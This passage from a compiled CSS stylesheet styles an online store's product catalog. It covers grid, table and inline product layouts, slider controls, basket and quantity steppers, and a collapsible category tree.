        border-bottom-right-radius: 0px; } }
  .catalog__dots {
    position: absolute;
    left: 0;
    bottom: 0;
    z-index: 500;
    width: 100%;
    margin-bottom: 0.7rem;
    display: none;
    justify-content: center;
    flex-wrap: wrap; }
    .catalog__dots .swiper-pagination-bullet {
      width: 1.4rem;
      height: 2px;
      background-color: #fff;
      cursor: pointer;
      margin: 3px;
      position: relative; }
      .catalog__dots .swiper-pagination-bullet:before {
        content: "";
        display: block;
        position: absolute;
        left: 0;
        width: 100%;
        top: -5px;
        bottom: -5px; }
      .catalog__dots .swiper-pagination-bullet.swiper-pagination-bullet-active {
        background-color: var(--main-color, #000AFF); }
  .catalog .list__item {
    line-height: 3rem; }
  .catalog .add-cart {
    max-width: 28.1rem; }
  .catalog__list {
    margin-top: 2.5rem;
    margin-bottom: 2rem; }
    .catalog__list-item {
      display: flex;
      margin-bottom: 1.5rem; }
    .catalog__list-part {
      max-width: 100%; }
      .catalog__list-part_fluid {
        min-width: 0;
        flex-shrink: 1;
        flex-grow: 1;
        position: relative; }
        .catalog__list-part_fluid:before {
          content: "";
          display: block;
          position: absolute;
          left: 0;
          bottom: 0.3rem;
          width: 100%;
          border-top: 1px dashed #dadce0; }
      .catalog__list-part_fixed {
        flex-shrink: 1;
        flex-grow: 0; }
    .catalog__list-bold {
      font-size: 1.3rem;
      line-height: 1.5rem;
      font-weight: 500;
      letter-spacing: -0.02em;
      margin-right: 1rem; }
    .catalog__list-text {
      font-weight: 300;
      font-size: 1.3rem;
      letter-spacing: -0.01em;
      margin-left: 1rem;
      line-height: 1.5rem; }
    @media only screen and (max-width: 580px) {
      .catalog__list {
        margin-top: 2rem;
        margin-bottom: 1.5rem; } }
  .catalog__list_att {
    display: none;
    margin-left: 3rem;
    margin-top: 6.9rem; }
    .catalog__list_att-item {
      margin-bottom: 1rem; }
    @media only screen and (max-width: 580px) {
      .catalog__list_att {
        margin-left: 0;
        margin-top: 0; } }
  .catalog__view {
    display: flex;
    align-content: center;
    align-items: center; }
    @media only screen and (max-width: 580px) {
      .catalog__view {
        margin-bottom: 2.5rem; } }
  .catalog__items {
    margin-left: -0.37425%;
    margin-right: -0.37425%; }
    @media only screen and (min-width: 581px) {
      .catalog__items.is-inline .catalog__item-part-block {
        display: none; }
      .catalog__items.is-inline .catalog__bottom {
        justify-content: flex-end;
        margin-top: 0;
        flex-direction: column;
        align-content: flex-end;
        align-items: end; }
        .catalog__items.is-inline .catalog__bottom .catalog__item-price {
          margin-right: 0;
          margin-bottom: 0; }
      .catalog__items.is-inline .catalog__preview {
        padding-top: 87.9845%;
        margin-bottom: 0; }
      .catalog__items.is-inline .catalog__view {
        margin-bottom: 0; }
      .catalog__items.is-inline .catalog__list {
        margin-top: 2rem; }
        .catalog__items.is-inline .catalog__list-item {
          margin-bottom: 1rem; }
      .catalog__items.is-inline .catalog__list_att {
        margin-top: 1.5rem; }
      .catalog__items.is-inline .catalog__item {
        padding: 3.3rem 3rem;
        width: 98.91775%;
        margin-bottom: 3rem;
        display: flex;
        position: relative; }
        .catalog__items.is-inline .catalog__item_title, .catalog__items.is-inline .catalog__item_header {
          display: none; }
        .catalog__items.is-inline .catalog__item-price {
          font-size: 2rem;
          margin-right: 2rem;
          min-width: 107px;
          text-align: right; }
        .catalog__items.is-inline .catalog__item-text {
          position: absolute;
          right: 0;
          top: 0;
          margin-top: 3.2rem;
          margin-right: 3rem; }
        .catalog__items.is-inline .catalog__item-name {
          margin-bottom: 1rem; }
        .catalog__items.is-inline .catalog__item-part_image {
          width: 30.21077%;
          margin-right: 5.8548%; }
        .catalog__items.is-inline .catalog__item-part_info {
          padding-top: 1.3rem;
          padding-right: 7.3rem;
          width: 38.75878%;
          border-right: 1px solid #dadce0; }
        .catalog__items.is-inline .catalog__item-part_basket {
          width: 25.17564%;
          display: flex;
          flex-direction: column;
          justify-content: space-between; } }

@media only screen and (min-width: 581px) and (min-width: 581px) {
  .catalog__items.is-inline .catalog__item-part .catalog__item-bottom {
    min-height: 102px;
    display: flex;
    justify-content: flex-end;
    flex-direction: column; } }
    @media only screen and (min-width: 581px) and (max-width: 768px) {
      .catalog__items.is-inline .catalog__basket {
        align-items: flex-end;
        flex-direction: column; }
      .catalog__items.is-inline .catalog__bottom {
        align-items: flex-end;
        flex-direction: column; }
      .catalog__items.is-inline .catalog__item .cart-add {
        width: 75px; }
        .catalog__items.is-inline .catalog__item .cart-add svg {
          display: block;
          margin: auto; }
      .catalog__items.is-inline .catalog__item .stepper {
        margin-right: 0;
        margin-bottom: 15px; }
      .catalog__items.is-inline .catalog__items__item-part .catalog__slider {
        margin-bottom: 0; } }
    @media only screen and (max-width: 580px) {
      .catalog__items {
        margin: 0; } }
    .catalog__items.is-table .catalog__item {
      display: flex;
      align-items: center;
      justify-content: space-between;
      padding: 3rem 2.2rem;
      width: 100%;
      margin: 0;
      border-radius: 0;
      border-bottom: none;
      font-size: 1.4rem;
      line-height: 1.5rem;
      letter-spacing: -0.01em; }
      .catalog__items.is-table .catalog__item:first-child {
        border-radius: 7px 7px 0 0; }
      .catalog__items.is-table .catalog__item:last-child {
        border-bottom: 1px solid var(--catalog-border, #bcc6db);
        border-radius: 0 0 7px 7px; }
      .catalog__items.is-table .catalog__item:nth-child(2n) {
        background: rgba(245, 247, 250, 0.55); }
      @media only screen and (max-width: 768px) {
        .catalog__items.is-table .catalog__item {
          display: block;
          padding: 2.9rem 1.5rem 2rem;
          position: relative; } }
      .catalog__items.is-table .catalog__item-text {
        display: none; }
      .catalog__items.is-table .catalog__item-art {
        order: -1;
        align-self: center;
        width: 120px;
        font-size: 1.4rem;
        line-height: 1.5rem;
        letter-spacing: -0.01em;
        margin-top: auto;
        margin-right: 2rem; }
        @media only screen and (max-width: 1440px) {
          .catalog__items.is-table .catalog__item-art {
            width: 114px; } }
        @media only screen and (max-width: 768px) {
          .catalog__items.is-table .catalog__item-art {
            order: 0;
            margin-bottom: 2rem; } }
      .catalog__items.is-table .catalog__item-name {
        font-weight: 300;
        max-width: 350px;
        margin-bottom: 0;
        font-size: 1.4rem;
        line-height: 1.5rem;
        letter-spacing: -0.01em;
        display: flex;
        flex-direction: row;
        justify-content: flex-start;
        flex-wrap: nowrap;
        align-items: center; }
        .catalog__items.is-table .catalog__item-name.h6 {
          max-width: initial; }
        @media only screen and (max-width: 1440px) {
          .catalog__items.is-table .catalog__item-name {
            max-width: 245px; } }
        @media only screen and (max-width: 1280px) {
          .catalog__items.is-table .catalog__item-name {
            max-width: 220px;
            margin-bottom: 2rem; } }
      @media only screen and (max-width: 768px) {
        .catalog__items.is-table .catalog__item-price {
          margin: 0;
          position: absolute;
          top: 3rem;
          right: 1.5rem;
          font-weight: 600;
          font-size: 1.3rem;
          line-height: 1.3rem; } }
      .catalog__items.is-table .catalog__item-part-att {
        width: 25%;
        margin-right: 2rem; }
      .catalog__items.is-table .catalog__item-part_image {
        display: none; }
      .catalog__items.is-table .catalog__item-part_basket {
        min-width: 30%;
        margin-left: 2rem;
        flex-shrink: 0; }
        @media only screen and (max-width: 768px) {
          .catalog__items.is-table .catalog__item-part_basket {
            width: 100%;
            margin: 0;
            padding: 3rem 0 0; }
            .catalog__items.is-table .catalog__item-part_basket .catalog__basket {
              margin: 0;
              width: 100%;
              justify-content: space-between; }
              .catalog__items.is-table .catalog__item-part_basket .catalog__basket .stepper {
                width: 165px;
                max-width: 165px;
                padding: 0; }
                .catalog__items.is-table .catalog__item-part_basket .catalog__basket .stepper__input {
                  width: 165px;
                  height: 6rem; }
                .catalog__items.is-table .catalog__item-part_basket .catalog__basket .stepper button {
                  z-index: 1; }
              .catalog__items.is-table .catalog__item-part_basket .catalog__basket .cart-add {
                width: 89px;
                height: 60px;
                align-items: center;
                display: flex;
                justify-content: center; } }
      .catalog__items.is-table .catalog__item-part_info {
        display: flex;
        flex-wrap: wrap;
        max-width: 40%;
        width: 500px; }
        @media only screen and (max-width: 581px) {
          .catalog__items.is-table .catalog__item-part_info {
            max-width: unset;
            width: 100%;
            margin-bottom: 0 !important;
            padding-right: 0 !important; } }
        @media only screen and (max-width: 768px) {
          .catalog__items.is-table .catalog__item-part_info {
            width: 100% !important;
            max-width: unset;
            padding-right: 0 !important;
            display: block;
            padding: 0;
            margin-bottom: 3rem; } }
      .catalog__items.is-table .catalog__item-part-block {
        min-width: 30%;
        max-width: 400px;
        width: 100%;
        display: flex;
        flex-wrap: nowrap;
        align-content: center;
        align-items: center; }
        .catalog__items.is-table .catalog__item-part-block_attributes .catalog__item-name {
          width: 25%;
          max-width: unset; }
        .catalog__items.is-table .catalog__item-part-block_attributes .catalog__list-text {
          margin-left: 0; }
        @media only screen and (max-width: 767px) {
          .catalog__items.is-table .catalog__item-part-block {
            display: none; } }
      .catalog__items.is-table .catalog__item-part .stepper {
        margin-right: 4rem;
        max-width: 150px;
        padding-left: 50px;
        padding-right: 50px; }
        .catalog__items.is-table .catalog__item-part .stepper button {
          font-size: 2.5rem;
          width: 50px; }
        @media only screen and (max-width: 1440px) {
          .catalog__items.is-table .catalog__item-part .stepper {
            margin-right: 1rem; } }
      .catalog__items.is-table .catalog__item-part .cart-add {
        width: 72px;
        text-align: center; }
        @media only screen and (max-width: 1280px) {
          .catalog__items.is-table .catalog__item-part .cart-add {
            width: 60px; } }
      @media only screen and (max-width: 768px) {
        .catalog__items.is-table .catalog__item_header {
          display: none; } }
      .catalog__items.is-table .catalog__item_header .catalog__item-art {
        font-weight: 500; }
      .catalog__items.is-table .catalog__item_header .catalog__item-name {
        margin: 0;
        font-weight: 500; }
      .catalog__items.is-table .catalog__item_header .catalog__item-price {
        font-weight: 500; }
      .catalog__items.is-table .catalog__item_header .catalog__item-quantity {
        font-weight: 500;
        width: 150px; }
        @media only screen and (max-width: 1280px) {
          .catalog__items.is-table .catalog__item_header .catalog__item-quantity {
            width: 130px; } }
      .catalog__items.is-table .catalog__item_header .catalog__item-cart-name {
        font-weight: 500;
        width: 72px; }
      .catalog__items.is-table .catalog__item_header .catalog__basket, .catalog__items.is-table .catalog__item_header .catalog__bottom {
        margin-top: 0; }
      .catalog__items.is-table .catalog__item_header .js-sort {
        cursor: pointer; }
        .catalog__items.is-table .catalog__item_header .js-sort.is-active .mytable__sortriangle:after {
          display: none; }
        .catalog__items.is-table .catalog__item_header .js-sort.is-active .mytable__sortriangle:before {
          border-color: transparent transparent var(--main-color, #000AFF) transparent; }
        .catalog__items.is-table .catalog__item_header .js-sort.is-reverse .mytable__sortriangle:after {
          display: block;
          border-color: var(--main-color, #000AFF) transparent transparent transparent; }
        .catalog__items.is-table .catalog__item_header .js-sort.is-reverse .mytable__sortriangle:before {
          display: none; }
        .catalog__items.is-table .catalog__item_header .js-sort .mytable__label {
          padding-right: 17px; }
      .catalog__items.is-table .catalog__item_title {
        padding: 0 1.5rem;
        height: 5.5rem;
        display: flex;
        align-items: center; }
        .catalog__items.is-table .catalog__item_title .catalog__item-name {
          margin: 0;
          font-size: 1.7rem;
          line-height: 2.4rem; }
          @media only screen and (max-width: 580px) {
            .catalog__items.is-table .catalog__item_title .catalog__item-name.h6 {
              font-size: 1.3rem; } }
    @media only screen and (max-width: 1440px) {
      .catalog__items.is-table .catalog__view {
        margin-left: 114px; } }
    @media only screen and (max-width: 768px) {
      .catalog__items.is-table .catalog__view {
        margin-left: 0; } }
    .catalog__items.is-table .catalog__list {
      display: none; }
      @media only screen and (max-width: 767px) {
        .catalog__items.is-table .catalog__list {
          display: block; } }
    .catalog__items.is-table .catalog__bottom {
      margin-top: 0; }
      .catalog__items.is-table .catalog__bottom .catalog__item-price {
        margin-top: 0; }
      .catalog__items.is-table .catalog__bottom .catalog__basket {
        margin-top: 0; }
    .catalog__items.is-grid .catalog__item-part-block {
      display: none; }
    .catalog__items.is-grid .catalog__slider-nav-btn, .catalog__items.is-grid .product-slider__slider-nav-btn {
      border: none; }
      @media only screen and (max-width: 580px) {
        .catalog__items.is-grid .catalog__slider-nav-btn, .catalog__items.is-grid .product-slider__slider-nav-btn {
          width: 2.8rem;
          height: 2.8rem;
          margin-left: 1rem;
          border: 1px solid var(--main-color, #000AFF); } }
    @media only screen and (max-width: 580px) {
      .catalog__items.is-grid .catalog__slider-nav {
        bottom: 1rem;
        right: 1rem; } }
    @media only screen and (max-width: 580px) {
      .catalog__items.is-grid .catalog__slider-nav-btn svg, .catalog__items.is-grid .product-slider__slider-nav-btn svg {
        width: 1rem; } }
    .catalog__items.is-grid .catalog-img {
      border-radius: 5px 5px 0 0; }
    .catalog__items.is-grid .catalog__slider {
      margin-bottom: 0; }
      @media only screen and (max-width: 580px) {
        .catalog__items.is-grid .catalog__slider-item .img-container {
          height: unset;
          padding-top: 67%; }
          .catalog__items.is-grid .catalog__slider-item .img-container .catalog-img {
            border-radius: 7px 7px 0 0; } }
      @media only screen and (min-width: 581px) {
        .catalog__items.is-grid .catalog__slider-nav {
          bottom: 2rem;
          right: 2rem; }
          .catalog__items.is-grid .catalog__slider-nav-btn, .catalog__items.is-grid .product-slider__slider-nav-btn {
            width: 4.2rem;
            height: 4.2rem; }
            .catalog__items.is-grid .catalog__slider-nav-btn.btn-next, .catalog__items.is-grid .btn-next.product-slider__slider-nav-btn {
              margin-left: 1rem; } }
    .catalog__items.is-grid .catalog__dots {
      display: flex;
      left: 2.7rem;
      bottom: 2.7rem;
      width: auto;
      margin: 0; }
      .catalog__items.is-grid .catalog__dots .swiper-pagination-bullet {
        width: 2.2rem;
        height: 3px;
        background-color: rgba(255, 255, 255, 0.5);
        cursor: pointer;
        margin: 3px;
        position: relative; }
        @media only screen and (max-width: 580px) {
          .catalog__items.is-grid .catalog__dots .swiper-pagination-bullet {
            width: 1.3rem;
            height: 2px; } }
        .catalog__items.is-grid .catalog__dots .swiper-pagination-bullet.swiper-pagination-bullet-active {
          background-color: white; }
          @media only screen and (max-width: 580px) {
            .catalog__items.is-grid .catalog__dots .swiper-pagination-bullet.swiper-pagination-bullet-active {
              background-color: var(--main-color, #000AFF); } }
      @media only screen and (max-width: 580px) {
        .catalog__items.is-grid .catalog__dots {
          left: 1.7rem;
          bottom: 1.7rem; } }
    .catalog__items.is-grid .catalog__is-grid-layout {
      display: flex;
      flex-direction: column;
      justify-content: space-between; }
    .catalog__items.is-grid .catalog__item {
      position: relative;
      background: #fff;
      border-radius: 7px;
      border: none;
      width: 49.55291%;
      margin-left: .22355%;
      margin-right: .22355%;
      margin-top: .22355%;
      margin-bottom: .22355%;
      padding: 0; }
      @media only screen and (max-width: 580px) {
        .catalog__items.is-grid .catalog__item {
          width: 100%;
          margin-left: 0;
          margin-right: 0;
          margin-bottom: 0;
          margin-top: 5px; } }
      .catalog__items.is-grid .catalog__item .catalog__preview {
        padding-top: 62.40602%;
        position: relative;
        border-radius: 5px 5px 0 0;
        overflow: hidden; }
      .catalog__items.is-grid .catalog__item-part_info {
        padding: 3rem;
        display: flex;
        flex-direction: column; }
        @media only screen and (max-width: 580px) {
          .catalog__items.is-grid .catalog__item-part_info {
            border-left: 1px solid var(--catalog-border, #bcc6db);
            border-right: 1px solid var(--catalog-border, #bcc6db);
            padding: 2rem 1.5rem;
            padding-bottom: 0; } }
      .catalog__items.is-grid .catalog__item-part-top {
        display: flex;
        flex-wrap: wrap;
        justify-content: space-between; }
      .catalog__items.is-grid .catalog__item-part_basket {
        position: absolute;
        margin: 3rem;
        right: 0;
        bottom: 0;
        min-width: 30.7438%;
        max-width: 36.36364%; }
        @media only screen and (max-width: 850px) {
          .catalog__items.is-grid .catalog__item-part_basket {
            position: initial;
            margin: 0;
            padding: 0 3rem 3rem 3rem;
            min-width: 100%;
            max-width: 100%; }
            .catalog__items.is-grid .catalog__item-part_basket .catalog__item-price {
              text-align: left; }
            .catalog__items.is-grid .catalog__item-part_basket .catalog__basket {
              justify-content: flex-start;
              margin-top: 0; } }
        @media only screen and (max-width: 580px) {
          .catalog__items.is-grid .catalog__item-part_basket {
            border-left: 1px solid var(--catalog-border, #bcc6db);
            border-right: 1px solid var(--catalog-border, #bcc6db);
            border-bottom: 1px solid var(--catalog-border, #bcc6db);
            border-radius: 0 0 7px 7px;
            padding: 2rem 1.5rem; } }
      .catalog__items.is-grid .catalog__item-name {
        font-size: 2.5rem;
        line-height: 3.5rem;
        font-weight: 700;
        letter-spacing: -.01em;
        margin-bottom: 2rem;
        display: block;
        transition: ease .15s;
        flex-basis: 0;
        flex-grow: 1;
        max-width: 100%;
        margin-right: 1rem;
        font-family: var(--font-family, "MuseoSansCyrl", Georgia, serif); }
        @media only screen and (min-width: 581px) {
          .catalog__items.is-grid .catalog__item-name {
            width: 77%;
            font-size: 2.5rem;
            line-height: 3.5rem;
            font-weight: 700;
            letter-spacing: -.01em;
            margin-bottom: 0; } }
        @media only screen and (max-width: 580px) {
          .catalog__items.is-grid .catalog__item-name {
            font-size: 1.5rem;
            line-height: 2rem;
            margin-bottom: 1rem;
            flex: 0 0 100%; } }
        .catalog__items.is-grid .catalog__item-name-grid {
          font-size: 2.5rem;
          line-height: 3.5rem;
          font-weight: 700;
          letter-spacing: -.01em;
          margin-bottom: 0;
          display: block;
          transition: ease .15s;
          flex-basis: 0;
          flex-grow: 1;
          max-width: 100%;
          margin-right: 1rem; }
          @media only screen and (max-width: 580px) {
            .catalog__items.is-grid .catalog__item-name-grid {
              font-size: 1.5rem;
              line-height: 2rem;
              flex: 0 0 100%; } }
      .catalog__items.is-grid .catalog__item-art {
        font-size: 1.7rem;
        line-height: 1.3rem;
        letter-spacing: -.01em;
        color: rgba(51, 51, 51, 0.5);
        text-align: right;
        width: 15%; }
        @media only screen and (max-width: 580px) {
          .catalog__items.is-grid .catalog__item-art {
            font-size: 1.3rem;
            line-height: 13px;
            color: rgba(51, 51, 51, 0.5);
            margin-bottom: 1rem;
            margin-top: 1rem;
            text-align: left; } }
      .catalog__items.is-grid .catalog__item-text {
        display: none; }
      .catalog__items.is-grid .catalog__item-price {
        flex: 0 0 100%;
        text-align: right;
        font-size: 3rem;
        line-height: 1em;
        font-weight: 700;
        letter-spacing: -.01em;
        margin-bottom: 3rem;
        font-family: var(--font-family, "MuseoSansCyrl", Georgia, serif); }
        @media only screen and (max-width: 580px) {
          .catalog__items.is-grid .catalog__item-price {
            font-size: 2rem;
            line-height: 1em; } }
    .catalog__items.is-grid .catalog__list {
      width: 57.68595%;
      margin-top: 0;
      margin-bottom: 0; }
      .catalog__items.is-grid .catalog__list-item:last-child {
        margin-bottom: 0; }
      .catalog__items.is-grid .catalog__list-item {
        margin-bottom: 2.5rem; }
      @media only screen and (max-width: 850px) {
        .catalog__items.is-grid .catalog__list {
          width: 100%; } }
      @media only screen and (max-width: 580px) {
        .catalog__items.is-grid .catalog__list {
          margin-top: 0; }
          .catalog__items.is-grid .catalog__list-item {
            margin-bottom: 1rem; } }
      .catalog__items.is-grid .catalog__list-bold {
        color: rgba(51, 51, 51, 0.5);
        font-size: 2rem;
        line-height: 1.2em;
        font-weight: 500;
        letter-spacing: -.02em;
        margin-right: 1rem; }
        @media only screen and (max-width: 580px) {
          .catalog__items.is-grid .catalog__list-bold {
            font-size: 1.3rem;
            line-height: 1.5rem; } }
      .catalog__items.is-grid .catalog__list-text {
        font-weight: 300;
        font-size: 2rem;
        letter-spacing: -.01em;
        margin-left: 1rem;
        line-height: 1.2em; }
        @media only screen and (max-width: 580px) {
          .catalog__items.is-grid .catalog__list-text {
            font-size: 1.3rem;
            line-height: 1.5rem; } }
    .catalog__items.is-grid .catalog__view {
      padding: 1.4rem;
      position: absolute;
      z-index: 500;
      left: 0;
      top: 0;
      margin-left: 2rem;
      margin-top: 2rem;
      color: var(--main-color, #000AFF);
      font-size: 1.7rem;
      line-height: 1em;
      font-weight: 700;
      letter-spacing: -.01em;
      background-color: #fff;
      cursor: pointer;
      display: inline-block;
      border-radius: 10px;
      transition: all .2s ease; }
      .catalog__items.is-grid .catalog__view .speed-view__icon,
      .catalog__items.is-grid .catalog__view .speed-view__plus {
        vertical-align: baseline;
        width: 2.5rem;
        height: 1.3rem;
        display: inline-flex;
        align-items: center;
        line-height: 1em;
        margin-right: 1rem;
        fill: var(--main-color, #000AFF);
        background-color: initial;
        position: initial; }
        .catalog__items.is-grid .catalog__view .speed-view__icon svg,
        .catalog__items.is-grid .catalog__view .speed-view__plus svg {
          width: 100%;
          height: 100%; }
      @media only screen and (max-width: 580px) {
        .catalog__items.is-grid .catalog__view {
          left: auto;
          right: 0;
          margin-right: 1rem;
          margin-top: 1rem;
          font-size: 1rem;
          padding: .5rem 1rem; }
          .catalog__items.is-grid .catalog__view .speed-view__icon,
          .catalog__items.is-grid .catalog__view .speed-view__plus {
            width: 1.3rem;
            height: .7rem;
            margin-right: .5rem; } }
    .catalog__items.is-grid .catalog__basket {
      height: 5.2rem;
      margin-top: 0;
      width: 100%; }
      .catalog__items.is-grid .catalog__basket .cart-add-no-active {
        height: 5.2rem;
        align-content: center; }
        @media only screen and (max-width: 580px) {
          .catalog__items.is-grid .catalog__basket .cart-add-no-active {
            height: 5.0rem;
            font-weight: 600;
            width: 100% !important; } }
      .catalog__items.is-grid .catalog__basket .stepper__input {
        height: 5.2rem;
        font-size: 1.5rem;
        line-height: 1.9rem; }
      .catalog__items.is-grid .catalog__basket .cart-add,
      .catalog__items.is-grid .catalog__basket .catalog__button,
      .catalog__items.is-grid .catalog__basket .btn {
        height: 5.2rem;
        font-size: 1.5rem;
        line-height: 1.9rem;
        font-weight: 400;
        text-align: center;
        padding-left: 5px;
        padding-right: 5px;
        align-items: center;
        display: inline-flex;
        justify-content: center; }
    @media (min-width: 581px) {
      .catalog__items.is-grid .catalog__item-part .catalog__item-bottom {
        min-height: 102px;
        display: flex;
        justify-content: flex-end;
        flex-direction: column; } }
  .catalog__item {
    background: #ffffff;
    border: 1px solid var(--catalog-border, #bcc6db);
    border-radius: 7px;
    box-sizing: border-box;
    padding: 3rem 2rem;
    width: var(--quantity-column, 24.23792%);
    margin-left: 0.37175%;
    margin-right: 0.37175%;
    margin-top: 0.74349%;
    color: var(--dark-color, #0A113C); }
    .catalog__item_title, .catalog__item_header {
      display: none; }
    .catalog__item.swiper-slide {
      margin: 0; }
    .catalog__item-art {
      min-height: 13px;
      font-size: 1.3rem;
      line-height: 1.3rem;
      letter-spacing: -0.01em; }
    .catalog__item-price {
      margin-top: 2rem;
      font-weight: 600;
      line-height: 1em;
      letter-spacing: -0.01em; }
    .catalog__item-text {
      font-size: 1.3rem;
      line-height: 1.5rem;
      margin-bottom: 2rem; }
    .catalog__item-name {
      line-height: 2rem;
      letter-spacing: -0.01em;
      font-weight: 600;
      margin-bottom: 1.5rem; }
    .catalog__item .stepper {
      margin-right: 2rem; }
    @media only screen and (max-width: 768px) {
      .catalog__item {
        width: 48.6631%;
        margin-left: 0.66845%;
        margin-right: 0.66845%;
        margin-top: 1.3369%; } }
    @media only screen and (max-width: 580px) {
      .catalog__item {
        width: 100%;
        margin-left: 0;
        margin-right: 0;
        margin-top: 5px;
        padding: 0;
        overflow: hidden;
        margin-bottom: 2.6rem; }
        .catalog__item.swiper-slide {
          margin-bottom: 1.8rem; }
        .catalog__item-name {
          font-size: 1.5rem;
          line-height: 2rem;
          margin-bottom: 1rem; }
        .catalog__item-text {
          margin-top: 1rem;
          margin-bottom: 1rem; }
        .catalog__item-price {
          font-size: 1.5rem;
          line-height: 1em; }
        .catalog__item-part_info, .catalog__item-part_basket {
          padding-left: 1.5rem;
          padding-right: 1.5rem; }
        .catalog__item-part_basket {
          padding-bottom: 2rem; } }
  .catalog__bottom {
    margin-top: -2rem; }
  .catalog__basket {
    margin-top: 2rem; }
  .catalog__nav-top {
    margin-bottom: 2rem; }
  .catalog__nav-tags {
    margin-bottom: 1rem; }
  .catalog__nav-tag {
    margin-bottom: 1rem;
    margin-right: 1rem; }
  .catalog__nav-type {
    width: 2.08rem;
    fill: var(--catalog-border, #bcc6db);
    cursor: pointer;
    transition: fill 0.2s ease; }
    .catalog__nav-type_dots {
      width: 2.2rem; }
    .catalog__nav-type.is-active, .catalog__nav-type:hover, .catalog__nav-type:focus {
      fill: var(--main-color, #000AFF); }
    .catalog__nav-type:not(:last-child) {
      margin-right: 1rem; }
  .catalog__nav-types {
    margin-left: 5rem; }
  @media only screen and (max-width: 768px) {
    .catalog__nav-top {
      display: none; } }
  @media only screen and (max-width: 580px) {
    .catalog__nav-tag {
      margin-right: 5px;
      margin-bottom: 5px; } }
  .catalog__slider-nav {
    position: absolute;
    z-index: 1000;
    bottom: 0.5rem;
    right: 0.8rem; }
  .catalog__slider-nav-btn, .product-slider__slider-nav-btn {
    position: relative;
    display: inline-block;
    width: 3.5rem;
    height: 3.5rem;
    background-color: #ffffff;
    border: 1px solid var(--main-color, #000AFF);
    border-radius: 0.6rem;
    cursor: pointer;
    transition: all 0.2s ease; }
    .catalog__slider-nav-btn:hover, .product-slider__slider-nav-btn:hover, .catalog__slider-nav-btn:focus, .product-slider__slider-nav-btn:focus {
      border-color: #000000; }
      .catalog__slider-nav-btn:hover path, .product-slider__slider-nav-btn:hover path, .catalog__slider-nav-btn:focus path, .product-slider__slider-nav-btn:focus path {
        stroke: #000000; }
    .catalog__slider-nav-btn svg, .product-slider__slider-nav-btn svg {
      position: absolute;
      top: 50%;
      left: 50%;
      transform: translate(-50%, -50%); }
      .catalog__slider-nav-btn svg path, .product-slider__slider-nav-btn svg path {
        stroke: var(--main-color, #000AFF);
        fill: var(--main-color, #000AFF); }
    .catalog__slider-nav-btn.btn-next, .btn-next.product-slider__slider-nav-btn {
      margin-left: 0.5rem; }
      .catalog__slider-nav-btn.btn-next:hover svg, .btn-next.product-slider__slider-nav-btn:hover svg {
        transform: translate(calc(-50% + 2px), -50%); }
    .catalog__slider-nav-btn.btn-back:hover svg, .btn-back.product-slider__slider-nav-btn:hover svg {
      transform: translate(calc(-50% - 2px), -50%); }
  .catalog__tree > .cat-item,
  .catalog__tree .cat-parent {
    display: block;
    position: relative;
    user-select: none; }
    .catalog__tree > .cat-item .cat-parent,
    .catalog__tree .cat-parent .cat-parent {
      padding-left: 21px; }
    .catalog__tree > .cat-item.cat-parent,
    .catalog__tree .cat-parent.cat-parent {
      cursor: pointer; }
      .catalog__tree > .cat-item.cat-parent > .cat-top:after,
      .catalog__tree .cat-parent.cat-parent > .cat-top:after {
        content: "";
        width: 0;
        height: 0;
        border-style: solid;
        border-width: 6px 3px 0 3px;
        border-color: var(--dark-color, #0A113C) transparent transparent transparent;
        position: absolute;
        right: 0;
        top: 50%;
        margin-top: -3px;
        transition: ease 0.1s; }
    .catalog__tree > .cat-item.is-hover > .border,
    .catalog__tree .cat-parent.is-hover > .border {
      background-color: var(--main-color, #000AFF); }
  .catalog__tree .cat-top {
    position: relative;
    transition: ease 0.1s;
    padding-top: 2rem;
    padding-bottom: 2rem;
    border-bottom: 1px solid #dadce0; }
    .catalog__tree .cat-top a {
      font-size: 1.5rem;
      line-height: 1.8rem;
      font-weight: 700;
      color: var(--dark-color, #0A113C);
      transition: ease 0.25s;
      display: inline-block; }
      .catalog__tree .cat-top a:hover {
        color: var(--main-color, #000AFF);
        padding-left: 8px; }
      .catalog__tree .cat-top a.is-active {
        color: var(--main-color, #000AFF); }
      .catalog__tree .cat-top a:after {
        display: none; }
    .catalog__tree .cat-top:hover {
      border-bottom-color: var(--main-color, #000AFF); }
    .catalog__tree .cat-top.is-active {
      border-bottom-color: var(--main-color, #000AFF); }
      .catalog__tree .cat-top.is-active a {
        color: var(--main-color, #000AFF); }
      .catalog__tree .cat-top.is-active:after {
        border-color: var(--main-color, #000AFF) transparent transparent transparent;
        transform: rotate(-180deg); }
  .catalog__tree .children {
    padding-left: 5px;
    padding-right: 5px;
    padding-bottom: 36px; }
    .catalog__tree .children > li {
      display: block; }
      .catalog__tree .children > li:first-child {
        margin-top: 22px; }
      .catalog__tree .children > li:not(:last-child) {
        margin-bottom: 2.2rem; }
      .catalog__tree .children > li:not(.cat-parent) a {
        display: inline-block;
        padding-left: 17px;
        position: relative;
        transition: ease 0.25s;
        color: var(--dark-color, #0A113C);
        display: inline-block;
        font-size: 1.5rem;
        font-weight: 300;
        line-height: 1.8rem; }
        .catalog__tree .children > li:not(.cat-parent) a:before {
          content: "";
          display: block;
          position: absolute;
          left: 0;
          top: 50%;
          width: 7px;
          height: 7px;
          border-radius: 50%;
          margin-top: -5px;
          background-color: #dadce0;
          border-radius: 50%;
          transition: ease 0.1s; }
        .catalog__tree .children > li:not(.cat-parent) a:after {
          display: none; }
        .catalog__tree .children > li:not(.cat-parent) a:hover {
          padding-left: 25px;
          color: var(--main-color, #000AFF); }
          .catalog__tree .children > li:not(.cat-parent) a:hover:before {
            background-color: var(--main-color, #000AFF); }
    @media only screen and (max-width: 1024px) {
      .catalog__tree .children {
        padding-bottom: 26px; } }
  .catalog__mf {
    display: none;
    width: 100%;
    height: 4rem;
    font-size: 1.3rem;
    margin-bottom: 2rem; }
    @media only screen and (max-width: 768px) {
      .catalog__mf {
        display: block; }
        .catalog__mf.is-visible {
          display: none; } }
  .catalog__mb {
    display: none;
    height: 6rem;
    border-radius: 7px;
    margin-bottom: 3.3rem;
    background-color: #fff;
    cursor: pointer; }
    .catalog__mb.is-visible {
      display: flex; }
    .catalog__mb.is-hidden {
      display: none; }
    .catalog__mb-box {
      margin-right: 2.3rem;
      width: 22px;
      height: 22px;
      display: flex;
      flex-wrap: wrap; }
    .catalog__mb-square {
      width: 4px;
      height: 4px;
      margin: 3.5px;
      background-color: var(--main-color, #000AFF); }
    .catalog__mb-label {
      color: #000000; }
    @media (min-width: 1025px) {
      .catalog__mb.flex {
        display: none !important; } }
    @media only screen and (max-width: 1024px) {
      .catalog__mb {
        display: flex; }
        .catalog__mb.is-visible {
          display: none; } }
